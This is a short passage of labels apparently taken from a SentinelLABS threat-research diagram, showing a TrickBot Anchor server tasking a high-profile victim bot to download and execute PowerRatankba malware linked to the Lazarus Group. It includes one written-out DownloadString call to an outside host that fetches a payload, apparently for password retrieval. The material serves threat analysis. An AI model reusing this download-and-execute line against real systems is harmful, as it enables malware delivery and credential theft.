 SentinelLABS
TRICKBOT ANCHOR SERVER
TASK
DownloadString('https://ecombox.store/tb1_add.php?action=cgetpas')
COMMAND
POWERRATANKBA
HIGH-PROFILE
VICTIM BOT
DOWNLOAD & EXECUTE
LAZARUS GROUP